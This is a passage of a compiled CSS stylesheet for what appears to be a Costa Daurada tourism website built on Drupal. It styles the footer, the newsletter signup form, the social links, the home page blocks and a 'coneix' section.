  }
}

#block-block-1 {
  display: none;
}
@media (min-width: 785px) {
  #block-block-1 {
    display: block;
  }
}

#block-block-9 h2 {
  color: #009BDD;
  margin: 0;
}

#block-search-form--2 {
  margin-top: 0;
}
@media (min-width: 785px) {
  #block-search-form--2 {
    width: 60%;
  }
}
#block-search-form--2 .input-group-btn {
  margin-top: 0.5%;
}
#block-search-form--2 .input-group {
  max-width: 100%;
  width: 100%;
}
#block-search-form--2 .input-group .form-text {
  padding: 4px 15px 3px;
  border-radius: 0 15px 15px 0;
  border: 1px solid #e9e9e9;
  font-size: 13px;
}

/**
 *   Menu social networks
 */
#block-menu-menu-xarxes-socials {
  display: none;
  text-align: right;
}
@media (min-width: 785px) {
  #block-menu-menu-xarxes-socials {
    display: block;
  }
}
#block-menu-menu-xarxes-socials .menu {
  display: inline-block;
}
#block-menu-menu-xarxes-socials .menu li {
  display: inline-block;
}
#block-menu-menu-xarxes-socials .menu li a {
  color: #b8b8b8;
  padding: 0 5%;
  font-size: 20px;
}
#block-menu-menu-xarxes-socials .menu li a:hover, #block-menu-menu-xarxes-socials .menu li a:focus {
  background: transparent;
  color: #009BDD;
}
#block-menu-menu-xarxes-socials .menu li .title {
  display: none;
}
#block-menu-menu-xarxes-socials .menu li:not(.last) a {
  border-right: 1px solid #b8b8b8;
  margin-right: 0.5em;
  padding-right: 0.5em;
}

#block-mailchimp-signup-butlleti-electronic h2 {
  color: #009BDD;
}

#footer {
  -moz-background-size: contain;
  -o-background-size: contain;
  -webkit-background-size: contain;
  background-size: contain;
  padding-top: 40px;
  padding-bottom: 20px;
  font-size: 15px;
}
#footer .block-title {
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
  font-size: 20px;
  text-transform: uppercase;
  margin-top: 0;
  margin-bottom: 0.2em;
  color: #033876;
}
@media (min-width: 785px) {
  #footer .block-title {
    font-size: 1.25vw;
  }
}
#footer .block-title a {
  display: block;
  color: #033876;
  padding-top: 14px;
}
@media (min-width: 785px) {
  #footer .block-title a {
    padding-top: 0;
  }
}
#footer .block-title .toggle {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 30px;
  text-align: right;
  padding: 10px;
  cursor: pointer;
  font-size: 22px;
}
#footer .block-title .toggle:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-down-small */
  content: '\e815';
}
#footer .block-title .toggle:after {
  line-height: 0;
  margin-right: 0;
  color: #033876;
}
#footer .block-title .toggle.expanded:after {
  content: '\e818';
}
@media (min-width: 785px) {
  #footer .block-title .toggle {
    display: none;
  }
}
#footer .slide-down {
  height: 100%;
  overflow: hidden;
  -moz-transition: height, 0.2s;
  -o-transition: height, 0.2s;
  -webkit-transition: height, 0.2s;
  transition: height, 0.2s;
}
#footer .slide-down.slide-up {
  height: 0;
}
@media (min-width: 785px) {
  #footer .slide-down.slide-up {
    height: 100%;
  }
}
#footer .footer-middle .block {
  border-bottom: 1px solid #e9e9e9;
  padding-bottom: 10px;
}
@media (min-width: 785px) {
  #footer .footer-middle .block {
    border-bottom: 0;
    padding-bottom: 0;
  }
}
#footer .block-title {
  font-size: 16px;
  word-wrap: break-word;
}
@media (min-width: 785px) {
  #footer .block-title {
    font-size: 1vw;
  }
}
#footer .menu {
  margin-bottom: 2em;
}
#footer .menu a {
  color: #757575;
  padding: 0;
  font-size: 15px;
}
#footer .menu a:hover {
  background: transparent;
}
#footer .social li {
  display: inline-block;
  margin: 10px 5px;
}
#footer .reviews li {
  list-style: none;
  margin: 10px 0;
}

.i18n-ru #footer .block-title {
  font-size: 16px;
  font-size: 1vw;
}

#block-mailchimp-signup-butlleti-electronic {
  margin-bottom: 1em;
}
#block-mailchimp-signup-butlleti-electronic .block-title {
  padding-top: 14px;
}
@media (min-width: 785px) {
  #block-mailchimp-signup-butlleti-electronic .block-title {
    padding-top: 0;
  }
}

.mailchimp-signup-subscribe-form {
  overflow: hidden;
  *zoom: 1;
  /*
  .form-submit{
    @include grid-span(2, last);
    background: url(../images/fletxa_bl.png) no-repeat center center $blue;
    text-indent: -9999px;
    border: 1px solid darken($blue, 10%);
  }
  */
}
.mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields {
  overflow: hidden;
  *zoom: 1;
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
  /*
  .form-item-mergevars-LNAME{
    @include make-sm-column(4, 4px);
  }
  */
}
@media (min-width: 785px) {
  .mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields {
    float: left;
    width: 83.33333%;
  }
}
.mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields .control-label {
  display: none;
}
.mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields .form-item-mergevars-FNAME {
  position: relative;
  min-height: 1px;
  padding-left: 2px;
  padding-right: 2px;
}
@media (min-width: 785px) {
  .mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields .form-item-mergevars-FNAME {
    float: left;
    width: 50%;
  }
}
.mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields .form-item-mergevars-EMAIL {
  position: relative;
  min-height: 1px;
  padding-left: 2px;
  padding-right: 2px;
}
@media (min-width: 785px) {
  .mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields .form-item-mergevars-EMAIL {
    float: left;
    width: 50%;
  }
}
.mailchimp-signup-subscribe-form .form-text {
  height: 34px;
}
.mailchimp-signup-subscribe-form .form-submit {
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
  text-indent: -9999px;
  line-height: 0;
  display: inline-block;
  background: #033876;
  border: 0;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
  color: white;
  padding: 4px 10px;
  text-align: center;
}
@media (min-width: 785px) {
  .mailchimp-signup-subscribe-form .form-submit {
    float: left;
    width: 16.66667%;
  }
}
.mailchimp-signup-subscribe-form .form-submit:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
.mailchimp-signup-subscribe-form .form-submit:after {
  text-indent: 0;
  line-height: initial;
  display: block;
  margin: 0;
}
.mailchimp-signup-subscribe-form .form-submit:hover {
  background: #04448f;
}
.mailchimp-signup-subscribe-form .form-submit:after {
  margin: 0;
  width: auto;
}
@media (min-width: 785px) {
  .mailchimp-signup-subscribe-form .form-submit {
    margin-top: 49px;
  }
}

.mailchimp-signup-subscribe-form-description {
  margin-bottom: 15px;
}

#block-block-1,
#block-block-2 iframe,
#block-block-2 #___ytsubscribe_0,
#block-block-2 .ig-b- {
  margin-bottom: 7px;
}

#closure {
  font-size: 15px;
  color: #757575;
}
#closure a {
  color: #757575;
}
#closure .row {
  border-top: 1px solid #e9e9e9;
  padding-top: 20px;
}
#closure .region-closure-left {
  overflow: hidden;
  *zoom: 1;
}
#closure .region-closure-left .block {
  float: left;
}
#closure .region-closure-right {
  overflow: hidden;
  *zoom: 1;
}
#closure .region-closure-right .block {
  float: right;
}
#closure .menu {
  padding-top: 10px;
}
#closure .menu li {
  display: inline-block;
}
#closure .menu li a {
  display: inline-block;
  color: #757575;
  padding: 0 5px;
  border-right: 1px solid #757575;
}
#closure .menu li a:hover {
  background: transparent;
}
#closure .menu li:last-child a {
  border-right: 0;
}

.convention-bureau {
  display: block;
  font-family: "Open Sans", sans-serif;
  color: #033876;
  text-transform: uppercase;
  font-size: 20px;
  font-size: 1.25vw;
}
.convention-bureau img {
  margin-right: 10px;
  margin-top: 6px;
}
.convention-bureau strong {
  text-transform: none;
}
.convention-bureau:hover {
  text-decoration: none;
}

#block-menu-menu-footer-menu-secondary .menu li a {
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  color: white;
  padding: 5px 15px 5px 5px;
  font-family: "Open Sans", sans-serif;
  text-transform: uppercase;
  font-weight: 700;
  min-height: 30px;
  box-sizing: initial;
  font-size: 13px;
  overflow: hidden;
  margin-bottom: 0.5em;
}
@media (min-width: 785px) {
  #block-menu-menu-footer-menu-secondary .menu li a {
    font-size: 1.5vw;
  }
}
@media (min-width: 992px) {
  #block-menu-menu-footer-menu-secondary .menu li a {
    font-size: 1vw;
  }
}
#block-menu-menu-footer-menu-secondary .menu li a .antetitulo {
  font-weight: 500;
  display: inline-block;
  font-size: 12px;
  padding-left: 0.5em;
}
@media (min-width: 992px) {
  #block-menu-menu-footer-menu-secondary .menu li a .antetitulo {
    float: left;
    padding-top: 10px;
    font-size: 0.7vw;
  }
}
#block-menu-menu-footer-menu-secondary .menu li a .title {
  display: block;
  padding-top: 0.5em;
}
@media (min-width: 992px) {
  #block-menu-menu-footer-menu-secondary .menu li a .title {
    float: left;
  }
}
#block-menu-menu-footer-menu-secondary .menu li a:before {
  float: left;
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(1) a {
  background: url(../images/convention.png) no-repeat center center #298ed4;
  -moz-background-size: 100%;
  -o-background-size: 100%;
  -webkit-background-size: 100%;
  background-size: 100%;
  text-indent: -9999px;
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(2) a {
  background: #fe8625;
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(2) a:before {
  color: white;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(2) a:before {
  margin: 0;
  padding: 10px 5px;
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(3) a {
  background: #75ae3d;
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(3) a:before {
  color: white;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(3) a:before {
  margin: 0;
  padding: 10px 5px;
}

.footer-left {
  overflow: hidden;
}

.juegos-tarragona {
  margin-top: 20px;
}
.juegos-tarragona p {
  margin: 0;
}

.front {
  /* home contents */
}
.front .breadcrumb-title {
  display: none;
}
.front .main-container {
  padding: 0;
  -moz-box-shadow: 0 -40px 40px 0px rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 0 -40px 40px 0px rgba(0, 0, 0, 0.5);
  box-shadow: 0 -40px 40px 0px rgba(0, 0, 0, 0.5);
}
.front .main-container > .row, .front .main-container > .row-flex {
  margin: 0;
}
.front .main-container > .row > .col-sm-12, .front .main-container > .row-flex > .col-sm-12 {
  padding: 0;
}
.front .node [class*=col-sm] {
  padding: 0;
}
.front .node [class*=field-collection-item-field-home-block-] {
  position: relative;
}
.front .node [class*=field-collection-item-field-home-block-] .field-name-field-imatge img {
  width: 100%;
}
.front .node [class*=field-collection-item-field-home-block-] .field-name-field-link {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
}
.front .node [class*=field-collection-item-field-home-block-] .field-name-field-link div {
  height: 100%;
}
.front .node [class*=field-collection-item-field-home-block-] .field-name-field-link a {
  display: block;
  width: 100%;
  height: 100%;
  text-indent: -9999px;
}
.front .node [class*=field-collection-item-field-home-block-].field-collection-item-field-home-block-1 .field-name-field-link a {
  text-indent: 0;
}
.front .field-name-field-home-block .content {
  position: relative;
}
.front .field-name-field-home-block .content .field-name-field-text {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  color: white;
  background: rgba(0, 0, 0, 0.7);
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.front .field-name-field-home-block .content .field-name-field-text h2, .front .field-name-field-home-block .content .field-name-field-text h3 {
  color: white;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.front .field-name-field-home-block .content .field-name-field-link a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-indent: -9999px;
}
.front .field-name-field-home-block > .field-items {
  margin-left: 0;
  margin-right: 0;
  overflow: hidden;
  *zoom: 1;
}
.front .field-name-field-home-block > .field-items > .field-item {
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block > .field-items > .field-item {
    float: left;
    width: 50%;
  }
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(1) .field-name-field-text {
  text-align: center;
  padding-top: 3%;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(1) .field-name-field-text h2 {
  font-weight: 900;
  margin-top: 0;
  margin-bottom: 0;
  font-size: 20px;
  letter-spacing: normal;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .front .field-name-field-home-block > .field-items > .field-item:nth-child(1) .field-name-field-text h2 {
    font-size: 2.5vw;
  }
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(1) .field-name-field-text h3 {
  font-weight: 400;
  margin-bottom: 10px;
  font-size: 40px;
  font-size: 2.5vw;
  letter-spacing: normal;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(1) .field-name-field-text .field-item div {
  display: inline-block;
  border: 2px solid #777777;
  padding: 0.5vw 2vw;
  font-size: 11px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  border-radius: 15px;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(1):hover .content .field-name-field-text .field-item div {
  background: #191919;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-items {
  display: table;
  width: 100%;
  height: 100%;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-item {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  padding: 0 12%;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-item div {
  display: inline-block;
  width: 30%;
  text-align: left;
  font-size: 11px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-item div {
    font-size: 13px;
  }
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-item div strong {
  font-size: 15px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-item div strong {
    font-size: 1.25vw;
  }
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text img {
  margin-right: 0.5em;
  max-width: 10vw;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text h2 {
  font-weight: 900;
  margin-bottom: 2px;
  font-size: 20px;
  letter-spacing: normal;
  text-align: left;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text h2 {
    margin-bottom: 10px;
    font-size: 40px;
    font-size: 2.5vw;
  }
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2):hover .content .field-name-field-text {
  color: #191919;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2):hover .content .field-name-field-text h2, .front .field-name-field-home-block > .field-items > .field-item:nth-child(2):hover .content .field-name-field-text h3 {
  color: #191919;
}
.front .field-name-field-home-block > .field-items > .field-item:hover .content .field-name-field-text {
  background: transparent;
}
.front .view-activity-subterms .row {
  margin: 0;
}
.front .field-name-field-home-block-bottom > .field-items {
  margin-left: 0;
  margin-right: 0;
  overflow: hidden;
  *zoom: 1;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #fdfdfc), color-stop(100%, #f2eae0));
  background: -moz-linear-gradient(#fdfdfc, #f2eae0);
  background: -webkit-linear-gradient(#fdfdfc, #f2eae0);
  background: linear-gradient(#fdfdfc, #f2eae0);
}
.front .field-name-field-home-block-bottom > .field-items > .field-item {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 2.5px;
  padding-right: 2.5px;
  position: relative;
  min-height: 1px;
  padding-left: 2.5px;
  padding-right: 2.5px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item {
    float: left;
    width: 20%;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item .color-wrapper {
  -moz-transition: all, 0.2s;
  -o-transition: all, 0.2s;
  -webkit-transition: all, 0.2s;
  transition: all, 0.2s;
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:hover .color-wrapper[style] {
  background: transparent !important;
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(1) .field-name-field-text h2 {
  letter-spacing: normal;
  padding: 3%;
  margin: 0;
  text-align: center;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(1) .field-name-field-text h2 {
    text-align: left;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(1) .field-name-field-text .field-item div {
  text-align: center;
  font-size: 15px;
  color: #009BDD;
  font-weight: bold;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(1) .field-name-field-text .field-item div {
    padding-left: 3%;
    padding-right: 3%;
    text-align: right;
    font-size: 18px;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(2) .field-name-field-text h2 {
  letter-spacing: normal;
  padding: 3% 0;
  margin: 0;
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper {
  padding: 5px;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper {
    padding: 3%;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper h2 {
  letter-spacing: normal;
  margin: 5px 0;
  font-size: 10px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper h2 {
    margin: 3% 0;
    font-size: 1.25vw;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper p {
  font-size: 10px;
  margin-bottom: 0;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper p {
    margin-bottom: 3%;
    font-size: 11px;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper {
  padding: 3%;
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper h2 {
  letter-spacing: normal;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
  margin: 5px 0;
  font-size: 10px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper h2 {
    margin: 3% 0;
    font-size: 1.25vw;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper p {
  font-size: 10px;
  margin-bottom: 0;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper p {
    margin-bottom: 3%;
    font-size: 11px;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper div {
  font-size: 10px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper div {
    font-size: 11px;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(5) .field-name-field-text .color-wrapper {
  padding: 3%;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(5) .field-name-field-text .color-wrapper h2 {
  letter-spacing: normal;
  margin: 5px 0;
  font-size: 10px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(5) .field-name-field-text .color-wrapper h2 {
    margin: 3% 0;
    font-size: 1.25vw;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(5) .field-name-field-text .color-wrapper p {
  font-size: 10px;
  margin-bottom: 0;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(5) .field-name-field-text .color-wrapper p {
    margin-bottom: 3%;
    font-size: 11px;
  }
}
.front .field-name-field-home-block-bottom .content {
  position: relative;
}
.front .field-name-field-home-block-bottom .content .field-name-field-text {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  color: white;
}
.front .field-name-field-home-block-bottom .content .field-name-field-text .field-items, .front .field-name-field-home-block-bottom .content .field-name-field-text .field-item, .front .field-name-field-home-block-bottom .content .field-name-field-text .color-wrapper {
  height: 100%;
}
.front .field-name-field-home-block-bottom .content .field-name-field-text .field-item {
  display: table;
  width: 100%;
}
.front .field-name-field-home-block-bottom .content .field-name-field-text .field-item .color-wrapper {
  display: table-cell;
  vertical-align: middle;
}
.front .field-name-field-home-block-bottom .content .field-name-field-text h2 {
  color: white;
}

.section-coneix .view .pagination li.active a, .section-coneix .view .pagination li.active span, .section-coneix .view .pagination li.next a, .section-coneix .view .pagination li.next span, .section-coneix .view .pagination li.prev a, .section-coneix .view .pagination li.prev span {
  border-color: #E52705;
  background: #E52705;
  border: 0;
  color: white;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.section-coneix .view .pagination li.active a:hover, .section-coneix .view .pagination li.active a:focus, .section-coneix .view .pagination li.active span:hover, .section-coneix .view .pagination li.active span:focus, .section-coneix .view .pagination li.next a:hover, .section-coneix .view .pagination li.next a:focus, .section-coneix .view .pagination li.next span:hover, .section-coneix .view .pagination li.next span:focus, .section-coneix .view .pagination li.prev a:hover, .section-coneix .view .pagination li.prev a:focus, .section-coneix .view .pagination li.prev span:hover, .section-coneix .view .pagination li.prev span:focus {
  background: rgba(229, 39, 5, 0.9);
  color: white;
}
.section-coneix .region-content .block-block {
  margin-bottom: 30px;
}
.section-coneix .region-content h2, .section-coneix .region-content h3, .section-coneix .region-content h4, .section-coneix .region-content h5, .section-coneix .region-content h6 {
  color: #E52705;
}
.section-coneix .field-type-file:not(.field-name-field-video) svg rect, .section-coneix .field-type-file:not(.field-name-field-video) svg path {
  fill: #E52705;
}
.section-coneix #content {
  padding-bottom: 2em;
}
.section-coneix #block-menu-block-26--2 {
  margin: 0 -55px;
  padding: 20px 55px;
  background: #F2EAE0;
}
.section-coneix #block-menu-block-26--2 .menu li {
  display: inline-block;
  margin-right: 1em;
}
.section-coneix #block-menu-block-26--2 .menu li a {
  border: 2px solid #E52705;
  padding: 10px 20px;
  text-transform: uppercase;
  font-weight: bold;
  color: #E52705;
  font-style: normal;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}
.section-coneix #block-menu-block-26--2 .menu li a:hover, .section-coneix #block-menu-block-26--2 .menu li a:focus, .section-coneix #block-menu-block-26--2 .menu li a.active, .section-coneix #block-menu-block-26--2 .menu li a.active-trail {
  background: #E52705;
  color: white;
}
.section-coneix #block-menu-block-26--2 .menu li a:after {
  display: none;
}
.section-coneix #block-system-main .node-page-blocks {
  padding-bottom: 4em;
}

.field-name-field-block-coneix {
  padding: 0 0 40px;
  width: 100%;
}
.field-name-field-block-coneix .field-label {
  color: #E52705;
  font-size: 15px;
  margin-bottom: 1em;
}
.field-name-field-block-coneix > .field-items {
  margin-left: -15px;
  margin-right: -15px;
  overflow: hidden;
  *zoom: 1;
}
.field-name-field-block-coneix > .field-items > .field-item {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix > .field-items > .field-item {
    float: left;
    width: 25%;
  }
}
.field-name-field-block-coneix > .field-items > .field-item .field {
  padding-top: 1.5em;
}
.field-name-field-block-coneix .field-name-field-block-coneix-text {
  width: 55vw;
  height: 55vw;
  background: #e9e9e9;
  padding: 3vw;
  border: 3px solid #757575;
  overflow: hidden;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-text {
    width: 19vw;
    height: 19vw;
  }
}
@media (min-width: 992px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-text {
    width: 16vw;
    height: 16vw;
  }
}
.field-name-field-block-coneix .field-name-field-block-coneix-download a {
  position: relative;
  width: 55vw;
  height: 55vw;
  padding-top: 15vw;
  background: #e9e9e9;
  color: #757575;
  text-align: center;
  font-weight: bold;
  padding-left: 1vw;
  padding-right: 1vw;
  font-style: normal;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-download a {
    width: 19vw;
    height: 19vw;
    padding-top: 5vw;
  }
}
@media (min-width: 992px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-download a {
    width: 16vw;
    height: 16vw;
  }
}
.field-name-field-block-coneix .field-name-field-block-coneix-download a:before {
  font-family: "costadaurada";
  position: absolute;
  top: 10px;
  left: 50%;
  margin-left: -0.8em;
  color: white;
  background: #E52705;
  font-size: 20px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  content: '\e815';
  padding: 3px 8px;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-download a:before {
    top: 1vw;
    font-size: 1.25vw;
  }
}
.field-name-field-block-coneix .field-name-field-block-coneix-download a:after {
  display: none;
}
.field-name-field-block-coneix .field-name-field-block-coneix-download a:hover, .field-name-field-block-coneix .field-name-field-block-coneix-download a:focus {
  background: #e9e9e9;
}
.field-name-field-block-coneix .field-name-field-block-coneix-download svg, .field-name-field-block-coneix .field-name-field-block-coneix-download img {
  display: none;
}
.field-name-field-block-coneix .field-name-field-block-coneix-link {
  padding: 1.5em 0;
}
.field-name-field-block-coneix .field-name-field-block-coneix-link a {
  display: block;
  background: #e9e9e9;
  color: #757575;
  text-align: center;
  font-weight: bold;
  padding-left: 1vw;
  padding-right: 1vw;
  font-size: 15px;
  position: relative;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 55vw;
  height: 55vw;
  padding-top: 15vw;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-link a {
    width: 19vw;
    height: 19vw;
    padding-top: 5vw;
  }
}
@media (min-width: 992px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-link a {
    width: 16vw;
    height: 16vw;
  }
}
.field-name-field-block-coneix .field-name-field-block-coneix-link a:before {
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  color: white;
  speak: none;
  display: block;
  position: absolute;
  text-decoration: inherit;
  width: 1.5em;
  left: 50%;
  top: 10px;
  margin-left: -0.8em;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  background: #E52705;
  text-align: center;
  /* opacity: .8; */
  font-variant: normal;
  font-size: 20px;
  text-transform: none;
  line-height: 1em;
  padding: 5px;
  content: '\e830';
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-link a:before {
    font-size: 1.25vw;
    top: 1vw;
  }
}
.field-name-field-block-coneix .field-name-field-block-coneix-link a:hover, .field-name-field-block-coneix .field-name-field-block-coneix-link a:focus {
  color: #E52705;
  background: #e9e9e9;
}
.field-name-field-block-coneix .field-name-field-bloc-coneix-image a {
  display: block;
  width: 55vw;
  height: 55vw;
  border: 3px solid #757575;
  overflow: hidden;
  outline: none;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-bloc-coneix-image a {
    width: 19vw;
    height: 19vw;
  }
}
@media (min-width: 992px) {
  .field-name-field-block-coneix .field-name-field-bloc-coneix-image a {
    width: 16vw;
    height: 16vw;
  }
}

